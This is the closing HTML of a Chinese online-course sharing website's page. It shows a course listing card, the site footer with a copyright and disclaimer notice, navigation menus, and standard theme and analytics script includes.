        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://www.26kc.com/xxczbkmzjdkc.html" title="小学初中必看名著精读课程" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-34-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://www.26kc.com/xxczbkmzjdkc.html" title="小学初中必看名著精读课程">小学初中必看名著精读课程</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  </div>

</div>			</div>
		</div>

	</div>
</div>
</main>
<!-- **************** MAIN CONTENT END **************** -->

<!-- =======================
Footer START -->
<footer class="site-footer py-md-4 py-2 mt-2 mt-md-4">
	<div class="container">

		

<div class="row d-none d-lg-flex mb-3">
  <div class="col-md-4">
    <div class="logo-wrapper">
          </div>
    <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://www.26kc.com/"><img class="logo regular" data-light="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" data-dark="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" src="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" alt="贰陆课程网"></a></div>
    <p class="small mb-0">贰陆课程网专业的中小学辅导课程分享平台致力于打造一个专业的中小学网课分享系统，并用心对待每一份知识的传播。希望让更多的人能够通过低成本的方式获取知识，我们助你考满分！</p>
  </div>

  <div class="col-md-2">
    <h4 class="widget-title">快速导航</h4>
    <ul class="list-unstyled widget-links">
      <li><a href="/user">个人中心</a></li><li><a href="/tags">标签云</a></li><li><a href="/links">网址导航</a></li>    </ul>
  </div>

  <div class="col-md-2">
    <h4 class="widget-title">关于本站</h4>
    <ul class="list-unstyled widget-links">
      <li><a href="/vip-prices">VIP介绍</a></li><li><a href="/kf">客服咨询</a></li><li><a href="/user/aff">推广计划</a></li>    </ul>
  </div>

  <div class="col-md-4">
    <h4 class="widget-title">联系我们</h4>
    <div class=""><img width="80" height="80" src="https://www.26kc.com/wp-content/uploads/2024/04/8cf638e4bc506f0af915feaba8558ef.jpg" style="float: left;" title="二维码">如有BUG或建议可与我们在线联系或登录本站账号进入个人中心提交工单。</div>
  </div>
</div>


		<div class="text-center small w-100">
			<div><a href="/sitemap.xml" target="_blank">网站地图</a> Copyright © <a href="https://www.26kc.com/" target="_blank">贰陆课程网</a>版权所有<br />
本站资源来自会员发布以及互联网公开收集，不代表本站立场，仅限学习交流使用，请遵循相关法律法规，请在下载后24小时内删除。<br>
如有侵权争议、不妥之处请联系本站删除处理！
请用户仔细辨认内容的真实性，避免上当受骗！</div>
			<div class=""></div>
		</div>

		
		
	</div>
</footer>
<!-- =======================
Footer END -->


<!-- Back to top rollbar-->
	<div class="rollbar">
		<ul class="actions">
			<li><a target="" href="/" rel="nofollow noopener noreferrer"><i class="fas fa-home"></i><span>首页</span></a></li><li><a target="" href="/user" rel="nofollow noopener noreferrer"><i class="far fa-user"></i><span>用户中心</span></a></li><li><a target="" href="/vip-prices" rel="nofollow noopener noreferrer"><i class="fa fa-diamond"></i><span>会员介绍</span></a></li><li><a target="_blank" href="/kf" rel="nofollow noopener noreferrer"><i class="fas fa-comments"></i><span>微信客服</span></a></li>		</ul>
	</div>
<div class="back-top"><i class="fas fa-caret-up"></i></div>

<!-- m-navbar -->
	<div class="m-navbar">
		<ul>
			<li><a target="" href="/" rel="nofollow noopener noreferrer"><i class="fas fa-home"></i><span>首页</span></a></li><li><a target="" href="/tags" rel="nofollow noopener noreferrer"><i class="fas fa-layer-group"></i><span>分类</span></a></li><li><a target="" href="/vip-prices" rel="nofollow noopener noreferrer"><i class="far fa-gem"></i><span>会员</span></a></li><li><a target="" href="/user" rel="nofollow noopener noreferrer"><i class="fas fa-user"></i><span>我的</span></a></li>		</ul>
	</div>

<!-- dimmer-->
<div class="dimmer"></div>

<div class="off-canvas">
  <div class="canvas-close"><i class="fas fa-times"></i></div>
  
  <!-- logo -->
  <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://www.26kc.com/"><img class="logo regular" data-light="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" data-dark="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" src="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" alt="贰陆课程网"></a></div>

  
  <div class="mobile-menu d-block d-lg-none"></div>

</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ripro-v5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script></script><script src="//cdn.jsdelivr.net/gh/highlightjs/cdn-release@11.7.0/build/highlight.min.js?ver=11.7.0" id="highlight-js"></script>
<script src="/wp-content/themes/ripro-v5/assets/js/vendor.min.js?ver=9.4" id="vendor-js"></script>
<script id="main-js-extra">
var zb = {"home_url":"https://www.26kc.com","ajax_url":"https://www.26kc.com/wp-admin/admin-ajax.php","theme_url":"/wp-content/themes/ripro-v5","singular_id":"1618","post_content_nav":"1","site_popup_login":"1","site_notify_auto":"0","current_user_id":"0","ajax_nonce":"fc74218b11","gettext":{"__copypwd":"\u5bc6\u7801\u5df2\u590d\u5236\u526a\u8d34\u677f","__copybtn":"\u590d\u5236","__copy_succes":"\u590d\u5236\u6210\u529f","__comment_be":"\u63d0\u4ea4\u4e2d...","__comment_succes":"\u8bc4\u8bba\u6210\u529f","__comment_succes_n":"\u8bc4\u8bba\u6210\u529f\uff0c\u5373\u5c06\u5237\u65b0\u9875\u9762","__buy_be_n":"\u8bf7\u6c42\u652f\u4ed8\u4e2d\u00b7\u00b7\u00b7","__buy_no_n":"\u652f\u4ed8\u5df2\u53d6\u6d88","__is_delete_n":"\u786e\u5b9a\u5220\u9664\u6b64\u8bb0\u5f55\uff1f"}};
//# sourceURL=main-js-extra
</script>
<script src="/wp-content/themes/ripro-v5/assets/js/main.min.js?ver=9.4" id="main-js"></script>
<script src="https://www.26kc.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>

<!-- 自定义js代码 统计代码 -->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KQ3PAXxLfSqG5U71",ck:"KQ3PAXxLfSqG5U71"})</script><!-- 自定义js代码 统计代码 END -->

</body>
</html>
